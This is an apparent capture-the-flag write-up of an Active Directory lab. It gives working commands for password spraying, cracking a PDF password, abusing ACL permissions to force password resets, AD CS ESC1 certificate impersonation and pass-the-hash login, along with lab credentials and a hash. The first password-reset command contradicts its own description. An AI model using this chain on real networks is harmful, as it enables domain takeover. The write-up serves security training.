In this walkthrough, we will be compromising Welcome, an easy-difficulty Active Directory challenge lab. The engagement begins with credentials obtained through a simulated phishing campaign, which are used to enumerate SMB shares, collect domain objects, and map attack paths with BloodHound.
Privilege escalation is achieved by discovering reused onboarding credentials in exposed HR documents, then chaining GenericAll ACL abuse across multiple accounts to reach a service account with certificate enrollment privileges. From there, a misconfigured AD CS template vulnerable to ESC1 is exploited to request a certificate impersonating the Domain Administrator, resulting in full domain compromise.
Created by: Noah Heroldt
Starting Credentials
e.hills:Il0vemyj0b2025!Nmap Scan
nmap -p- --open -T4 10.0.26.88 -v
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws- Looking at the above ports we can see we have SMB, Kerberos, LDAP and other ports open indicating this is a domain controller.
- We already have valid credentials so lets try them via netexec and look at SMB
Enumeration with e.hills
nxc smb WELCOME.local -u 'e.hills' -p 'Il0vemyj0b2025!' --shares
- When using netexec to look at SMB shares I notice read access to a non standard share
Human Resources - Lets use
smbclientto see what this share contains
smbclient //10.0.26.88/'Human Resources' -U 'WELCOME.local/e.hills%Il0vemyj0b2025!'
- After connecting to the share I see some interesting PDF documents and download them all using
mget * - The
Welcome Start Guide.pdflooks to be the most interesting so lets open this and see what it contains

- When trying to open the PDF file we can see it is password protected
- Lets us
pdf2johnto get a john compatible hash to see if we can crack it
pdf2john Welcome\ Start\ Guide.pdf > pdf_hash.txt
john pdf_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
- We were able to crack the pdf password using john and rockyou.txt

- Reading the document we can find a temp/default password that is used
Welcome2025!@ - Lets try and gather some usernames with netexec and spray this password at them
nxc smb WELCOME.local -u 'e.hills' -p 'Il0vemyj0b2025!' --users
- We can take these users and add them to a list
users.txt - Once users are in a list we can attempt a password spray
nxc smb WELCOME.local -u users.txt -p 'Welcome2025!@' --shares
- We received a valid login for
a.harris - Lets collect data for bloodhound so we can map out our attack paths
nxc ldap 10.0.26.88 -u 'a.harris' -p 'Welcome2025!@' -d WELCOME.local --dns-server 10.0.66.88 --bloodhound --collection All
- Once all data is collected via netexec we can start bloodhound and ingest the zip file
Abusing GenericAll Rights
Once ingesting the data in bloodhound I marked e.hills and a.harris as owned and looked at their permissions. Looking at a.harris I could see we have GenericAll permissions on i.park. Lets try and do a force change password for i.park and get access to their account.
net rpc password 'SVC_CA' 'P@ssw0rd!' -U 'WELCOME.local/i.park%P@ssw0rd!' -S 'DC01.WELCOME.local'- The above command typically gives no terminal output on success so lets confirm the password changes with netexec
nxc smb WELCOME.local -u 'i.park' -p 'P@ssw0rd!'
- Above we can see that the password did change successfully
- I will go back into bloodhound and mark
i.parkas owned and see what the next path of attack is
ForceChangePassword
Once in bloodhound and looking at what rights i.park has I could see they have ForceChangePassword on SVC_WEB and SVC_CA. Lets try to get the password changed for both of these accounts.
net rpc password 'SVC_WEB' 'P@ssw0rd!' -U 'WELCOME.local/i.park%P@ssw0rd!' -S 'DC01.WELCOME.local'
net rpc password 'SVC_CA' 'P@ssw0rd!' -U 'WELCOME.local/i.park%P@ssw0rd!' -S 'DC01.WELCOME.local'- Once both passwords have been changed lets confirm with netexec
nxc smb WELCOME.local -u 'SVC_WEB' -p 'P@ssw0rd!'
nxc smb WELCOME.local -u 'SVC_CA' -p 'P@ssw0rd!'
- We confirm both passwords have been changed
- Looking at these account names I am most inclined to look at
SVC_CAfirst and see if we can find any vulnerabilities in certificates viacertipy-ad
ADCS ESC1 Exploit
First thing I do is I fund certipy-ad to see if I can find vulnerable certificate templates.
# Find vulnerable templates
certipy-ad find -u 'SVC_CA@WELCOME.local' -p 'P@ssw0rd!' -dc-ip '10.0.26.88' -stdout -vulnerable
- We can see that certipy-ad was able to find a certificate vulnerable to ESC1
- Lets try and abuse this to get the domain administrator under our control
- First we will need the SID for the administrator account
# Get SID for administartor account
certipy-ad account -u 'SVC_CA' -p 'P@ssw0rd!' -dc-ip '10.0.26.88' -user 'administrator' read
- Now we can send the request to get a certificate for
administrator
# Request certificate for Administartor using UPN and SID
certipy-ad req -u 'SVC_CA@welcome.local' -p 'P@ssw0rd!' -dc-ip '10.0.26.88' -target 'DC01.WELCOME.local' -ca 'WELCOME-CA' -template 'Welcome-Template' -upn 'administrator@WELCOME.local' -sid 'S-1-5-21-141921413-1529318470-1830575104-500'
- Once we have a certificate we can authenticate as administrator with the pfx file and recieve the NTLM hash and ccache
# Use certipy-ad to authenticate with .pfx
certipy-ad auth -pfx 'administrator.pfx' -dc-ip '10.0.26.88'
- We now have control over the administrator account
- Lets try and login with
winrmand see if we can access the machine
Logging in as Administrator
evil-winrm --ip 10.0.26.88 --user 'administrator@WELCOME.local' --hash '0cf1b799460a39c852068b7c0574677a'
- We are able to login
- We can grab
user.txtfroma.harris desktop - We can grab
root.txtfromadministartor desktop
Final Thoughts
Welcome is a well-designed introductory lab that walks through a realistic Active Directory attack chain from start to finish. It reinforces core concepts that come up repeatedly in real-world engagements: credential reuse, overly permissive ACLs, and misconfigured certificate templates.
The key takeaways from this lab are the importance of auditing AD CS configurations for dangerous templates like ESC1, enforcing unique passwords during employee onboarding, and regularly reviewing object-level permissions with tools like BloodHound. Each individual misconfiguration in this environment was relatively minor, but chained together they created a direct path from a single phished user to Domain Administrator.
For anyone getting started with Active Directory penetration testing, this is a solid foundation to build on before moving into more complex attack paths involving delegation abuse, Kerberos attacks, or cross-trust pivoting.
— 0xB1rd
